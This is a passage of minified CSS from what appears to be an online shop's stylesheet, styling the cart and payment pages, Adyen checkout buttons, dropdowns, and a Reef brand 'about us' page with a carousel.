#606060;border-top:1px solid #606060;display:flex;flex-direction:column;flex-wrap:wrap;overflow-y:auto}main[role=main].cart-page .cart-body .cart-selection .cart-items .item-body-img{margin-bottom:20px;margin-right:50px;width:105px}@media (min-width:992px){main[role=main].cart-page .cart-body .cart-selection .cart-items .item-body-img{margin-bottom:0}}@media (min-width:768px){main[role=main].cart-page .cart-body .cart-selection .cart-items .item-body-img{margin-right:0;width:auto}}main[role=main].cart-page .cart-body .cart-selection .cart-items .item:not(:last-child){border-bottom:1px solid #606060}main[role=main].cart-page .cart-body .cart-selection .cart-items .item{width:auto}@media (min-width:992px){main[role=main].cart-page .cart-body .cart-selection .cart-items .item{width:auto}}main[role=main].cart-page .cart-body .cart-selection .item-qnt-price-container{align-items:center;display:flex;flex:1;flex-direction:column;justify-content:normal;margin-top:10px}@media (min-width:768px){main[role=main].cart-page .cart-body .cart-selection .item-qnt-price-container{flex-direction:row;justify-content:space-between}}@media (min-width:992px){main[role=main].cart-page .cart-body .cart-selection .item-qnt-price-container{align-items:baseline;margin-top:0}}main[role=main].cart-page .cart-body .right-panel{align-items:center;display:flex;flex-direction:column;margin-top:30px;position:relative;width:100%}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel{width:300px}}@media (min-width:1400px){main[role=main].cart-page .cart-body .right-panel{width:400px}}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel{margin-top:0;padding:0}}main[role=main].cart-page .cart-body .right-panel .right-panel-inner{position:-webkit-sticky;position:sticky;top:var(--header-height);width:100%}main[role=main].cart-page .cart-body .right-panel .cart-summary{background-color:#fff;border:1px solid #606060;display:flex;flex-direction:column;margin-bottom:20px;padding:15px;width:100%}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel .cart-summary{margin-top:-15px}}main[role=main].cart-page .cart-body .right-panel .cart-summary .h4,main[role=main].cart-page .cart-body .right-panel .cart-summary h4{font-size:1.125rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}main[role=main].cart-page .cart-body .right-panel .cart-summary .total{border-bottom:1px solid #606060;border-top:1px solid #606060;display:flex;flex-direction:column;padding-bottom:20px;padding-top:30px}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .cod-row,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .shipping-row,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .subtot-row{align-items:center;display:flex;justify-content:space-between;padding-bottom:10px}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .cod-row span,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .shipping-row span,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .subtot-row span{color:#606060;font-size:.875rem;font-weight:400}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row{align-items:center;display:flex;justify-content:space-between}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row span{color:#000;font-size:.875rem;font-weight:700}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row #vat{font-size:.875rem;font-weight:300}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row .h3,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row h3{font-size:1.25rem;font-weight:700}main[role=main].cart-page .cart-body .right-panel .help-accordion{background-color:#fff;padding:15px;width:100%}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col{border-top:1px solid #606060;text-align:left}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col:last-child{border-bottom:1px solid #606060}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title{margin-bottom:0}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;color:#999;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:300;padding-bottom:20px;padding-top:20px;position:relative;text-decoration:none;text-transform:uppercase;width:100%}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title a:after{content:"+";display:block;font-size:.875rem;font-weight:500;position:absolute;right:0;top:50%;transform:translateY(-50%)}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title a[aria-expanded=true]:after{content:"-"}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .list-link{display:flex;flex-direction:column;gap:10px;padding-bottom:16px}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .list-link span{align-items:center;color:#999;display:flex;font-weight:300;gap:10px}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .list-link span{font-size:.875rem}body.cart-page.scroll main[role=main].cart-page .cart-body .right-panel .cart-summary{margin-top:10px}}.adyen-checkout__input{background:#fff;border:1px solid #b9c4c9;border-radius:0;caret-color:#606060;color:#606060;display:block;font-family:inherit;font-size:1em;height:40px;outline:none;padding:5px 8px;position:relative;transition:border .2s ease-out,box-shadow .2s ease-out;width:100%}.adyen-checkout__button__text{color:#fff}.adyen-checkout__button{background:#606060;border:0;border-radius:0;color:#fff;cursor:pointer;font-size:1em;font-weight:500;height:48px;margin:0;padding:15px;text-decoration:none;transition:background .3s ease-out,box-shadow .3s ease-out;width:100%}.adyen-checkout__button:hover{background:#000;border:1px solid #000}.adyen-checkout__payment-method--selected+.adyen-checkout__payment-method,.adyen-checkout__payment-method:first-child{border-top-left-radius:0;border-top-right-radius:0}.adyen-checkout__applepay__button{-webkit-appearance:-apple-pay-button}.adyen-checkout__payment-method--selected{background:#fff;border:none}.adyen-checkout__payment-method--next-selected,.adyen-checkout__payment-method:last-child{border-bottom-left-radius:0;border-bottom-right-radius:0}.adyen-checkout__payment-method--next-selected,.adyen-checkout__payment-method:first-child{border-top-left-radius:0;border-top-right-radius:0}.style-select{background-color:#fff;height:36px;overflow:hidden;position:relative;width:100%}.style-select:after{border-bottom:1px solid #606060;border-right:1px solid #606060;content:"";height:7px;pointer-events:none;position:absolute;right:13px;top:14px;transform:rotate(45deg);transition:all .3s;width:7px}.style-select.active:after{top:16px;transform:rotate(225deg)}.style-select select{-webkit-appearance:none;background-color:#fff;border:none;height:100%;padding:.375rem .75rem;width:calc(100% + 20px)}.cart-page.step-3 .header .top-bar{display:none}.cart-page.step-3 footer.content-info{padding-top:0}body.cart-page.step-3 #footer-accordion{display:none}main[role=main].payment-page{background-color:#fff;padding-top:var(--header-height)}main[role=main].payment-page #newShippingAddressForm .row{--bs-gutter-x:0px;margin-bottom:0}@media (min-width:768px){main[role=main].payment-page #newShippingAddressForm .row{--bs-gutter-x:1.5rem;margin-bottom:20px}}main[role=main].payment-page .payment-list .pay-row{display:block;width:50%}main[role=main].payment-page .payment-list .pay-row span:after{content:"";display:block;height:8px;width:100%}.step-3 main[role=main].payment-page{padding-top:0}.step-3 main[role=main].payment-page .container{margin-top:60px;max-width:1320px}main[role=main].payment-page .back-section{align-items:center;background-color:#fff;display:flex;padding-left:0;padding-right:0}main[role=main].payment-page .back-section a{align-items:center;color:#fff;display:flex;font-size:.875rem;font-weight:700;text-decoration:none}main[role=main].payment-page .back-section a span{color:#606060;font-size:.875rem;font-weight:700;line-height:1}main[role=main].payment-page .payment-body{display:flex;flex-direction:column;margin-left:auto;margin-right:auto;margin-top:0;max-width:1600px;padding-left:0;padding-right:0}@media (min-width:768px){main[role=main].payment-page .payment-body{margin-top:30px}}@media (min-width:992px){main[role=main].payment-page .payment-body{flex-direction:row}}main[role=main].payment-page .payment-body .payment-accordion{display:flex;flex-direction:column;padding-right:0}@media (min-width:992px){main[role=main].payment-page .payment-body .payment-accordion{padding-right:45px}}main[role=main].payment-page .payment-body .payment-accordion .material-col{text-align:left}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info-container{border-bottom:1px solid #fff;padding-bottom:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info-container .btn-pay-now{margin-left:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info{display:flex}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information{align-items:flex-start;display:flex;flex-direction:column;padding:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit .h5,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit h5,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information .h5,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information h5{font-size:.875rem;font-weight:300}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit p,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information p{color:#606060;font-size:.875rem;font-weight:300;width:150px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit span,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information span{color:#606060;font-size:.875rem;font-weight:300}main[role=main].payment-page .payment-body .payment-accordion .material-col .title{align-items:center;border-bottom:1px solid #606060;display:flex}main[role=main].payment-page .payment-body .payment-accordion .material-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;cursor:pointer;display:inline-block;font-size:1.125rem;font-weight:700;padding-bottom:20px;padding-top:15px;position:relative;text-decoration:none;text-transform:uppercase;width:100%}main[role=main].payment-page .payment-body .payment-accordion .material-col .title a:after{content:"";display:block;font-size:.875rem;font-weight:500;position:absolute;right:0;top:50%;transform:translateY(-50%)}main[role=main].payment-page .payment-body .payment-accordion .material-col .title a[aria-expanded=true]:after{content:""}main[role=main].payment-page .payment-body .left-panel{display:flex;flex-direction:column;padding-bottom:10px}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel{padding-bottom:0}}main[role=main].payment-page .payment-body .left-panel .order-summary{background-color:#fff;border:1px solid #333;display:flex;flex-direction:column;margin-bottom:20px;padding:15px;position:-webkit-sticky;position:sticky;top:25px}main[role=main].payment-page .payment-body .left-panel .order-summary .h4,main[role=main].payment-page .payment-body .left-panel .order-summary h4{font-size:1.125rem;font-weight:700;padding-bottom:20px;text-transform:uppercase}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item{display:flex;flex:1;padding-bottom:20px;padding-top:20px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item:not(:last-child){border-bottom:1px solid #606060}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .image{padding-right:9px;width:95px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info{padding-left:9px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info .h5,main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info h5{font-size:1rem;font-weight:400;line-height:1.25rem;margin-bottom:15px;text-transform:uppercase}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info span{color:#606060;font-size:.875rem;font-weight:400}main[role=main].payment-page .payment-body .left-panel .order-summary .total{display:flex;flex-direction:column;padding-bottom:20px;padding-top:30px}main[role=main].payment-page .payment-body .left-panel .order-summary .total .cod-row,main[role=main].payment-page .payment-body .left-panel .order-summary .total .shipping-row,main[role=main].payment-page .payment-body .left-panel .order-summary .total .subtot-row{align-items:center;display:flex;justify-content:space-between;padding-bottom:10px}main[role=main].payment-page .payment-body .left-panel .order-summary .total .cod-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .shipping-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .subtot-row span{color:#606060;font-weight:400}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel .order-summary .total .cod-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .shipping-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .subtot-row span{font-size:.875rem}}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row{align-items:center;display:flex;justify-content:space-between}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row span{color:#606060;font-size:.875rem;font-weight:400}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row #vat{font-weight:300}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row #vat{font-size:.875rem}}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row .h3,main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row h3{font-size:.875rem;font-weight:700}main[role=main].payment-page .payment-body .left-panel .order-summary .edit{align-items:center;display:flex}main[role=main].payment-page .payment-body .left-panel .order-summary .edit a{text-decoration:none}main[role=main].payment-page .payment-body .left-panel .order-summary .edit a span{align-items:center;color:#606060;display:flex;font-size:.875rem;font-weight:400}main[role=main].payment-page .payment-body .left-panel .help-accordion{background-color:#fff;padding:15px;width:100%}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col{border-top:1px solid #cacaca;text-align:left}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col:last-child{border-bottom:1px solid #cacaca}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title{margin:0}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;color:#606060;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:300;padding-bottom:20px;padding-top:20px;position:relative;text-decoration:none;text-transform:uppercase;width:100%}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title a:after{content:"+";display:block;font-size:.875rem;font-weight:500;position:absolute;right:0;top:50%;transform:translateY(-50%)}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title a[aria-expanded=true]:after{content:"-"}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link{display:flex;flex-direction:column;gap:10px;padding-bottom:16px}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link a,main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link span{align-items:center;color:#606060;display:flex;font-weight:300;gap:10px}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link a,main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link span{font-size:.875rem}}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link a{text-decoration:none}main[role=main].payment-page .custom-footer{background-color:#606060;padding:60px 20px 50px;text-align:left}@media (min-width:576px){main[role=main].payment-page .custom-footer{padding-left:30px;padding-right:30px}}@media (min-width:768px){main[role=main].payment-page .custom-footer{padding-left:40px;padding-right:40px}}@media (min-width:992px){main[role=main].payment-page .custom-footer{padding-left:54px;padding-right:54px}}@media (min-width:1200px){main[role=main].payment-page .custom-footer{padding-left:70px;padding-right:70px}}main[role=main].payment-page .custom-footer p{color:#fff;font-size:.875rem;font-weight:300;margin:0 auto;max-width:1300px}main[role=main].payment-page .privacy-cb{align-items:center;display:flex;justify-content:flex-start;margin-bottom:40px;padding-top:20px}main[role=main].payment-page .privacy-cb #privacy{margin:0;min-width:14px}main[role=main].payment-page .privacy-cb span{font-size:.8125rem;font-weight:400;padding-left:15px}main[role=main].payment-page .payment-cards{display:flex;justify-content:space-between}@media (min-width:992px){main[role=main].payment-page .payment-cards{display:block;justify-content:flex-start}}main[role=main].payment-page .payment-cards #credit-card{background-color:#fff}main[role=main].payment-page .payment-cards #paypal{background-color:#fafafa}main[role=main].payment-page .payment-cards a{padding:10px 0 10px 10px;text-align:left;text-decoration:none;width:50%}@media (min-width:992px){main[role=main].payment-page .payment-cards a{padding-right:100px;width:auto}}main[role=main].payment-page .payment-cards a:not(:first-child){margin-left:-2px}main[role=main].payment-page .form-pay{background-color:#fff;padding:30px 25px}main[role=main].payment-page .form-pay .cards{align-items:center;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:20px}@media (min-width:992px){main[role=main].payment-page .form-pay .cards{align-items:baseline;flex-direction:row}}main[role=main].payment-page .form-pay .cards .side-section{align-content:center;display:flex;margin-bottom:20px}@media (min-width:992px){main[role=main].payment-page .form-pay .cards .side-section{margin-bottom:0}}main[role=main].payment-page .form-pay .cards .side-section img{-o-object-fit:contain;object-fit:contain}main[role=main].payment-page .form-pay .cards .side-section input{margin-right:15px}main[role=main].payment-page .form-pay .cards .side-section span{margin-right:5px}main[role=main].payment-page .form-pay label{font-size:.8125rem;font-weight:300;margin-top:18px}main[role=main].payment-page .form-pay .save-section{align-items:center;display:flex;margin-bottom:25px;margin-top:25px;padding:0 12px}main[role=main].payment-page .form-pay .save-section #invoice-cb{margin:0;min-width:14px}main[role=main].payment-page .form-pay .save-section span{font-size:.75rem;font-weight:300;padding-left:10px}main[role=main].payment-page .form-pay button{padding-bottom:16px;padding-top:16px}main[role=main].payment-page .form-pay button:hover{background-color:#fff;color:#606060;transition:background-color .3s ease-in-out,color .5s ease-in-out}main[role=main].payment-page .select2{background-color:#fff;height:36px;width:100%!important}main[role=main].payment-page .select2 .select2-selection--single{border:none!important;border-radius:0!important}main[role=main].payment-page #new-address{margin-bottom:20px;margin-top:20px}main[role=main].payment-page #new-address [class^=col-]{margin-bottom:15px}@media (min-width:768px){main[role=main].payment-page #new-address [class^=col-]{margin-bottom:0}}main[role=main].payment-page .add-user-address,main[role=main].payment-page .edit-address,main[role=main].payment-page .use-address{align-items:center;display:flex;text-decoration:none}main[role=main].payment-page .add-user-address .material-icons,main[role=main].payment-page .add-user-address .text,main[role=main].payment-page .edit-address .material-icons,main[role=main].payment-page .edit-address .text,main[role=main].payment-page .use-address .material-icons,main[role=main].payment-page .use-address .text{color:#606060;font-size:.875rem;white-space:nowrap}main[role=main].payment-page .add-user-address .text,main[role=main].payment-page .edit-address .text,main[role=main].payment-page .use-address .text{font-weight:700;margin-left:10px}main[role=main].payment-page .user-address-container{border-bottom:1px solid #fff;display:flex;flex-wrap:wrap}main[role=main].payment-page .user-address-container .user-address{display:flex;flex-direction:column;padding:20px 20px 20px 0;width:100%}main[role=main].payment-page .user-address-container .user-address .information{width:100%}main[role=main].payment-page .user-address-container .user-address .information .h5,main[role=main].payment-page .user-address-container .user-address .information h5{margin-bottom:0}main[role=main].payment-page .user-address-container .user-address .information .h5,main[role=main].payment-page .user-address-container .user-address .information h5,main[role=main].payment-page .user-address-container .user-address .information p{font-size:.875rem}main[role=main].payment-page .user-address-container .user-address .information p{color:#707070}main[role=main].payment-page .invoice-section{border-bottom:1px solid #fff;padding:0}@media (min-width:992px){main[role=main].payment-page .invoice-section{padding:20px 0}}.select2{margin-top:7px}.select2-container .selection,.select2-container .selection .select2-selection{display:inline-block;width:100%}.select2-container input{display:none}.select2-container.select2-container--default .select2-selection--single{background-color:transparent;border:1px solid #606060;border-radius:0}.select2-container .select2-selection__rendered{display:inline-block;line-height:14px!important;padding-bottom:12px;padding-left:20px!important;padding-right:40px!important;padding-top:12px;width:100%}.select2-container .select2-selection--single{height:40px;width:80px}.select2-container .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%)}.select2-container.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#606060}.select2-container.select2-container--open{border:1px solid #fff;border-radius:0!important;border-radius:0;min-width:150px}.select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#606060}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{right:15px}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(/build/web/images/icon-arrow-down.fddc08a4.svg);background-repeat:no-repeat;border:none;height:15px;margin-left:-15px;margin-top:-5px;transition:transform .2s cubic-bezier(.25,.46,.45,.94);width:26px}.select2-container.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.select2-container--open .select2-dropdown--above{border-top-left-radius:0;border-top-right-radius:0}.custom-nav-buttons .nav-link{border-radius:0;margin-bottom:-3px;min-width:160px;text-align:left}.custom-nav-buttons .nav-link:not(.active){background-color:#fafafa!important;color:#495057}.custom-nav-buttons .nav-link.active{border:none;color:#606060!important}.cart-warning{font-size:.875rem;font-weight:700}#payment-accordion .accordion-item{margin-bottom:20px}#payment-accordion .accordion-item .accordion-button{font-size:1.125rem;font-weight:700}#payment-accordion .accordion-item .accordion-button span{font-size:14px;font-weight:300;padding-left:10px}#payment-accordion .accordion-button:not(.collapsed){background-color:transparent}#payment-accordion .accordion-item:not(:first-of-type){border-top:1px solid #707070}#payment-accordion .btn-dark{font-size:1rem}main.general-page{flex:1;min-height:100vh}.reef-brand-page-hero{background:#fff;display:flex;padding-bottom:2rem;width:100%}.reef-brand-page-hero .banner-content{display:flex;justify-content:flex-end;padding:5% 4vw 5% 10%;width:50%}.reef-brand-page-hero .banner-content-staggered{color:#000;display:flex;flex-direction:column;font-family:Block Berthold,sans-serif;font-size:8.5vw;letter-spacing:.04em;line-height:.9em;position:relative;text-transform:uppercase;z-index:1}.reef-brand-page-hero .banner-content-staggered .step{display:inline-flex;white-space:nowrap}.reef-brand-page-hero .banner-content-staggered .step:first-child{transform:translate(0)}.reef-brand-page-hero .banner-content-staggered .step:nth-child(2){transform:translate(6vw)}.reef-brand-page-hero .banner-content-staggered .step:nth-child(3){transform:translate(12vw)}.reef-brand-page-hero .banner-content-staggered .step:nth-child(4){transform:translate(18vw)}.reef-brand-page-hero .banner-content-staggered .step .arrow-below{position:relative}.reef-brand-page-hero .banner-image{width:50%}.full-banner-module{clear:both;position:relative}.full-banner-module .banner-image{height:100%;position:relative}.full-banner-module .banner-image img{display:block;height:auto;width:100%}.reef-brand,.reef-brand div{max-width:100%}.reef-brand .cta-button{text-transform:uppercase}.reef-brand .cta-button div a span{color:#fff}img.down-arrow{left:50%;margin-top:2.5vw;position:absolute;top:100%;transform:translate(-50%)}[data-aos=reef-animatein-right].aos-animate{opacity:1;transform:translate(0);transition:transform 1s cubic-bezier(.68,0,.51,1) .3s,opacity 1.25s ease-in .5s}.reef-brand-page-section .reef-brand-page-grid{display:grid;grid-template-columns:1fr 1fr}.reef-brand-page-section .reef-brand-page-grid.reef-brand-page-thirds{grid-template-columns:34% 32% 34%}.reef-brand-page-section .banner-image--fill img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute}.reef-brand-page-section .banner-content--large-text{color:#000;font-family:Block Berthold,Arial,sans-serif;font-size:5vw;letter-spacing:.05em;line-height:.95em;margin-bottom:2.14rem;position:relative;text-transform:uppercase;white-space:nowrap;z-index:1}.reef-brand-page-section .banner-content--larger-text{color:#000;font-family:blockbe;font-size:10vw;letter-spacing:.05em;line-height:.9em;position:relative;text-transform:uppercase;white-space:nowrap;z-index:2}.reef-brand-page-section .banner-content--larger-text span{display:block;font-family:Block Berthold,Arial,sans-serif;white-space:nowrap}.reef-brand-page-section.second-section .segment-one{padding-right:5vw}.reef-brand-page-section.second-section .segment-two{padding:7vw 2.14rem 3vw}.reef-brand-page-section.second-section .segment-two .left-aligned{transform:translate(-10vw)}.reef-brand-page-section.second-section .segment-two .right-aligned{text-align:right}.reef-brand-page-section.second-section .segment-three{transform:translateY(10vw)}.reef-brand-page-section.second-section .segment-three img{height:115%;-o-object-position:0 50%;object-position:0 50%}.reef-brand-page-section.second-section .segment-four{padding:2.85rem 0 0 5vw}.reef-brand-page-section.second-section .segment-four img{height:94%}.reef-brand-page-section.second-section .segment-five{padding:2.85rem 5.71rem 0}.reef-brand-page-section.second-section .banner-content-staggered{display:flex;flex-direction:column;margin:0;position:relative;z-index:1}.reef-brand-page-section.second-section .banner-content-staggered .step{display:inline-flex;white-space:nowrap}.reef-brand-page-section.second-section .banner-content-staggered .step.plus2{transform:translate(4vw)}.reef-brand-page-section.second-section .banner-content-staggered .step.plus1{transform:translate(2vw)}.reef-brand-page-section.second-section .banner-content-staggered .step.minus2{transform:translate(-4vw)}.reef-brand-page-section.second-section .banner-content-staggered .step.minus4{transform:translate(-8vw)}.reef-brand-page-section.second-section .banner-content-staggered .step.minus1{transform:translate(-2vw)}.reef-brand-page-section.second-section .banner-content-staggered .step.minus5{transform:translate(-10vw)}.reef-brand-page-section.second-section .segment-six{align-items:flex-end;display:flex;flex-direction:column;grid-column:1;grid-row:3;padding:3vw 0 4vw;transform:translate(7vw);z-index:1}.reef-brand-page-section.second-section .segment-six .banner-content--larger-text{margin-top:6.5vw;transform:translate(10vw)}.reef-brand-page-section.second-section .segment-seven{grid-column:2/4;grid-row:3;padding:0 0 0 8vw}.reef-brand-page-section.second-section .segment-seven .banner-image{height:100%}.reef-brand-page-section.second-section .segment-seven .tile-item{height:calc(100% + 12.5vw);position:absolute;transform:translateY(-12.5vw);width:100%}.reef-brand-page-section.second-section .segment-seven .tile-item img{height:100%;-o-object-fit:cover;object-fit:cover}.step{font-family:Block Berthold,Arial,sans-serif}.reef-brand-page-section.third-section .segment-one{display:flex;justify-self:flex-end;padding:3.21rem 0 0 5vw}.reef-brand-page-section.third-section .segment-one .banner-content--large-text{display:flex;flex-direction:column;font-family:Block Berthold,sans-serif}.reef-brand-page-section.third-section .segment-two{padding:4.28rem 5vw 0 0;width:100%}.reef-brand-page-section.third-section .segment-two .banner-image{margin-left:-2vw}.reef-brand-page-section.fourth-section{overflow:hidden;padding-bottom:4.28rem}.reef-brand-page-section.fourth-section .segment-one{align-items:flex-end;display:flex;flex-direction:column;padding:0 0 0 6vw}.reef-brand-page-section.fourth-section .segment-one .banner-content--larger-text{transform:translate(3vw)}.reef-brand-page-section.fourth-section .segment-one .banner-content--larger-text span{white-space:nowrap}.reef-brand-page-section.fourth-section .segment-one .banner-image{margin-right:6vw;transform:translateY(-4vw)}.reef-brand-page-section.fourth-section .segment-two{padding:2.85rem 6vw 0 0}.reef-brand-page-section.fourth-section .segment-two .banner-image{margin-bottom:2.14rem;margin-left:6vw}.buttons{align-items:center!important;display:flex;flex-direction:row!important;flex-wrap:wrap!important;justify-content:center!important;padding:0;scale:.8}@media screen and (max-width:790px){.buttons{scale:.7}}@media screen and (max-width:680px){.buttons{scale:.6}}@media screen and (max-width:586px){.buttons{display:block;scale:.8}.buttons .cta-buttons{display:block!important}.buttons .cta-buttons>div{margin-top:2em;width:100%!important}.buttons .cta-buttons>div a{width:calc(100% - 1rem)!important}}.buttons .cta-buttons{display:flex;margin-bottom:2.4rem;margin-top:2.14rem}.buttons .cta-buttons .cta-button{align-items:center;background:#2fcad2;color:#fff;display:inline-flex;font-family:basis_grotesque_problack,Arial,Helvetica,sans-serif;font-size:1.7rem;font-weight:700;height:3.93rem;justify-content:center;letter-spacing:.02em;margin-left:.5rem;margin-right:.5rem;padding:0 2.5rem;text-decoration:none;white-space:nowrap}.story-text-media{padding:0 5.1428571429rem}.story-text-media__items.layout_standard{align-items:center;display:flex;justify-content:space-between}.left{text-align:left}.story-text-media__items.layout_standard.left .story-text-media__media--image{padding-right:6.42rem}.story-text-media__items.layout_standard.left .story-text-media__copy{padding-right:3.07rem}.story-text-media__media--image{position:relative}.story-text-media__media--image img{display:block;height:auto;max-width:100%;width:100%}.story-text-media__mobile{display:none}.story-text-media__items.left .story-text-media__copy,.story-text-media__items.right .story-text-media__copy{width:100%}.story-text-media__copy{box-sizing:content-box;max-width:21.85rem;min-width:21.85rem}.story-text-media__copy .h5,.story-text-media__copy h5{font-family:Basis Grotesque Pro,Arial,sans-serif;font-size:2.1428571429rem;font-style:normal;font-weight:700;line-height:2.5rem;margin-bottom:.3571428571rem;padding-bottom:20px;text-transform:uppercase}.story-text-media__copy p{font-family:Basis Grotesque Pro,Arial,sans-serif;font-size:1rem;font-style:normal;font-weight:400;letter-spacing:.01em;line-height:1.4285714286rem;margin-bottom:1.4285714286rem}.general-page.about-us-page{overflow-x:hidden;position:relative;width:100vw}@media (min-width:1882px){.reef-brand-page-hero .banner-content-staggered{font-size:11rem}}@media (min-width:1360px){.reef-brand-page-section .banner-content--larger-text{font-size:9.7142857143rem}}@media (min-width:992px){.story-text-media__copy .h5,.story-text-media__copy h5{font-size:2.5rem}}@media screen and (min-width:1360px){#take-it{bottom:300px}}@media screen and (min-width:1000px) and (max-width:1360px){#take-it{bottom:250px}}@media screen and (max-width:1064px){#take-it{right:70px}}@media screen and (min-width:800px) and (max-width:1000px){#take-it{bottom:200px}}@media screen and (max-width:1000px){.story-text-media__items.layout_standard{justify-content:center}.story-text-media__media--image{display:none}.reef-brand-page-section.fourth-section .segment-two{width:75%}.reef-brand-page-section.fourth-section .segment-three{position:relative;right:250px}body{max-width:100%;overflow-x:hidden}.story-text-media__items.layout_standard.left .story-text-media__copy{padding-right:0;text-align:center}}@media screen and (max-width:1200px){.reef-brand-page-section.fourth-section .segment-three{right:20rem}}@media screen and (max-width:800px){.reef-brand-page-section.fourth-section .segment-three{left:-180px}.reef-brand-page-section.fourth-section .segment-three .cta-buttons{flex-direction:column;justify-content:center}.reef-brand-page-section.fourth-section .segment-three .cta-buttons .cta-button{margin:5px;min-width:400px}#take-it{bottom:200px;left:50px;right:0}}@media screen and (max-width:600px){#take-it{left:-140px}.reef-brand-page-section.fourth-section .segment-three{left:-240px}}@media screen and (max-width:500px){.reef-brand-page-section.fourth-section .segment-three{left:-230px}}.h1,.h2,.h3,.h4,.h5,.h6,a,h1,h2,h3,h4,h5,h6,p,span{color:#000}.about-us-carousel .slick-dots li{margin:0}.about-us-carousel .slick-next:before{content:">"}.about-us-carousel .slick-prev:before{content:"<"}.about-us-carousel .slick-next:before,.about-us-carousel .slick-prev:before{background-color:#fff;border-radius:50%;box-shadow:0 0 5px 0 #000;font-weight:700;padding:3px 9px}.about-us-carousel .slick-next,.about-us-carousel .slick-next:focus,.about-us-carousel .slick-next:hover,.about-us-carousel .slick-prev,.about-us-carousel .slick-prev:focus,.about-us-carousel .slick-prev:hover{z-index:2}@media screen and (min-width:1920px){.about-us-carousel .slick-next:before{position:relative;right:15px}}.about-us-carousel .slick-next:before,.about-us-carousel .slick-prev:before{color:#000;font-family:Arial,Helvetica,sans-serif}.about-us-carousel .next-simu,.about-us-carousel .prev-simu{background-color:#fff;border-radius:50%;color:#000;cursor:pointer;position:relative}.about-us-carousel .slick-dots{bottom:0;padding-bottom:20px}.about-us-carousel 